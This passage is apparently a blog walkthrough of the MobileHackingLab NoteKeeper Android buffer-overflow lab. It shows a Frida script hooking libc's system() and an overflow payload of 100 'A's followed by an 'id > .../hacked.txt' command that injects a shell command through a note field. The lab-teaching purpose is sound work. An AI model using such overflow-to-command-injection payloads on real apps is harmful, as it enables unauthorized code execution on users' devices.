<div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="js" class="wrap" style="--ecMaxLine:65ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">function</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">HookingNative</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#FFAB70;--1:#FFAB70">libc</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">sys</span><span style="--0:#E1E4E8;--1:#E1E4E8">){</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">let</span><span style="--0:#E1E4E8;--1:#E1E4E8"> addr </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> Module.</span><span style="--0:#B392F0;--1:#B392F0">findExportByName</span><span style="--0:#E1E4E8;--1:#E1E4E8">(libc,sys);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">Interceptor.</span><span style="--0:#B392F0;--1:#B392F0">attach</span><span style="--0:#E1E4E8;--1:#E1E4E8">(addr, {</span></div></div><div class="ec-line" style="--ecIndent:6ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">      </span><span style="--0:#B392F0;--1:#B392F0">onEnter</span><span style="--0:#E1E4E8;--1:#E1E4E8">: </span><span style="--0:#F97583;--1:#F97583">function</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#FFAB70;--1:#FFAB70">argv</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">console.</span><span style="--0:#B392F0;--1:#B392F0">log</span><span style="--0:#E1E4E8;--1:#E1E4E8">(sys,</span><span style="--0:#9ECBFF;--1:#9ECBFF">"argument -> "</span><span style="--0:#E1E4E8;--1:#E1E4E8">, argv[</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">].</span><span style="--0:#B392F0;--1:#B392F0">readUtf8String</span><span style="--0:#E1E4E8;--1:#E1E4E8">())</span></div></div><div class="ec-line" style="--ecIndent:6ch"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">      </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">})</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">HookingNative</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"libc.so"</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#9ECBFF;--1:#9ECBFF">"system"</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Run the frida script and just create a note like a normal.</p>
<p><img src="/images/android/notekeeper/nk6.jpeg" alt=""></p>
<p>After that, look at frida output and <code>Log "Note added at $(date)"</code> is being passed as a system’s argument.</p>
<p>Now, to check this is overflow or not, let generate <code>100 A</code> and add <code>BBBBCCCC</code> at the end.</p>
<div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">shanekhantaun9@Mac</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">notekeeper</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">python3</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">-c</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">'print("A" * 100)'</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Our payload will be like</p>
<div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Then run the frida script, inject our payload and see the output.</p>
<p><img src="/images/android/notekeeper/nk7.jpeg" alt=""></p>
<p>We can see our 4 <code>B</code> and <code>C</code> are overwriting the value of <code>buffer</code>.</p>
<p>Now let inject linux <code>id</code> command after hunderd <code>A</code>. The payload will be like below</p>
<div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAid</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">></span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">/data/data/com.mobilehackinglab.notekeeper/hacked.txt</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div>
<p>Copy that payload, paste it into note.</p>
<p><img src="/images/android/notekeeper/nk8.jpeg" alt=""></p>
<p>We’ve completely inject our command into <code>buffer</code> field.</p>
<p><img src="/images/android/notekeeper/nk9.jpeg" alt=""></p>
<p>After checking the file under <code>/data/data/com.mobilehackinglab.notekeeper</code> directory.</p>
<p><img src="/images/android/notekeeper/nk10.jpeg" alt=""></p>
<p>We can see that it successfully created a <code>hacked.txt</code> file <code>id</code> command.</p>
<p>That’s it, you can also write frida script to inject the payload.</p>
<p>You will get a beautiful badge after you submitted the answer to <code>mobilehackinglab</code>.</p>
<p><img src="/images/android/notekeeper/cert.jpeg" alt=""></p>  </div> <script type="module">document.addEventListener("click",function(s){const t=s.target;if(t&&t.classList.contains("copy-btn")){const c=t.closest("pre")?.querySelector("code"),i=Array.from(c?.querySelectorAll(".code:not(summary *)")??[]).map(e=>e.textContent).map(e=>e===`
`?"":e).join(`
`);navigator.clipboard.writeText(i);const o=t.getAttribute("data-timeout-id");o&&clearTimeout(parseInt(o)),t.classList.add("success");const n=setTimeout(()=>{t.classList.remove("success")},1e3);t.setAttribute("data-timeout-id",n.toString())}});</script> <div class="relative transition overflow-hidden bg-[var(--license-block-bg)] py-5 px-6 mb-6 rounded-xl license-container onload-animation"> <div class="transition font-bold text-black/75 dark:text-white/75"> MobileHacking - NoteKeeper Buffer Overflow Lab </div> <a href="https://r0x0rzx.github.io/posts/android/note-keeper-lab-bof/" class="link text-[var(--primary)]"> https://r0x0rzx.github.io/posts/android/note-keeper-lab-bof/ </a> <div class="flex gap-6 mt-2"> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Author</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">r0x0rz</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">Published at</div> <div class="transition text-black/75 dark:text-white/75 line-clamp-2">2025-10-30</div> </div> <div> <div class="transition text-black/30 dark:text-white/30 text-sm">License</div> <a href="https://r0x0rzx.github.io" target="_blank" class="link text-[var(--primary)] line-clamp-2">SHANE</a> </div> </div> <svg width="0.97em" height="1em" class="transition text-[15rem] absolute pointer-events-none right-6 top-1/2 -translate-y-1/2 text-black/5 dark:text-white/5" data-icon="fa6-brands:creative-commons">   <symbol id="ai:fa6-brands:creative-commons" viewBox="0 0 496 512"><path fill="currentColor" d="m245.83 214.87l-33.22 17.28c-9.43-19.58-25.24-19.93-27.46-19.93c-22.13 0-33.22 14.61-33.22 43.84c0 23.57 9.21 43.84 33.22 43.84c14.47 0 24.65-7.09 30.57-21.26l30.55 15.5c-6.17 11.51-25.69 38.98-65.1 38.98c-22.6 0-73.96-10.32-73.96-77.05c0-58.69 43-77.06 72.63-77.06c30.72-.01 52.7 11.95 65.99 35.86m143.05 0l-32.78 17.28c-9.5-19.77-25.72-19.93-27.9-19.93c-22.14 0-33.22 14.61-33.22 43.84c0 23.55 9.23 43.84 33.22 43.84c14.45 0 24.65-7.09 30.54-21.26l31 15.5c-2.1 3.75-21.39 38.98-65.09 38.98c-22.69 0-73.96-9.87-73.96-77.05c0-58.67 42.97-77.06 72.63-77.06c30.71-.01 52.58 11.95 65.56 35.86M247.56 8.05C104.74 8.05 0 123.11 0 256.05c0 138.49 113.6 248 247.56 248c129.93 0 248.44-100.87 248.44-248c0-137.87-106.62-248-248.44-248m.87 450.81c-112.54 0-203.7-93.04-203.7-202.81c0-105.42 85.43-203.27 203.72-203.27c112.53 0 202.82 89.46 202.82 203.26c-.01 121.69-99.68 202.82-202.84 202.82"/></symbol><use href="#ai:fa6-brands:creative-commons"></use>  </svg> </div> </div> </div> <div class="flex flex-col md:flex-row justify-between mb-4 gap-4 overflow-hidden w-full"> <a href="/posts/maldev/0x0-basic-shellcode-injection/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-start gap-4"> <svg width="1em" height="1em" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> 0x00 - Simple Shellcode Loader with C </div> </div> </a> <a href="/posts/cloud-security/ssrf-to-s3-bucket-compromised/" class="w-full font-bold overflow-hidden active:scale-95"> <div class="btn-card rounded-2xl w-full h-[3.75rem] max-w-full px-4 flex items-center !justify-end gap-4"> <div class="overflow-hidden transition overflow-ellipsis whitespace-nowrap max-w-[calc(100%_-_3rem)] text-black/75 dark:text-white/75"> SSRF to S3 Bucket Compromised </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[2rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <table-of-contents class="group"><div id="active-indicator" style="opacity: 0" class="hidden -z-10 absolute bg-[var(--toc-btn-hover)] left-0 right-0 rounded-xl transition-all group-hover:bg-transparent border-2 border-[var(--toc-btn-hover)] group-hover:border-[var(--toc-btn-active)] border-dashed"></div></table-of-contents><script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>
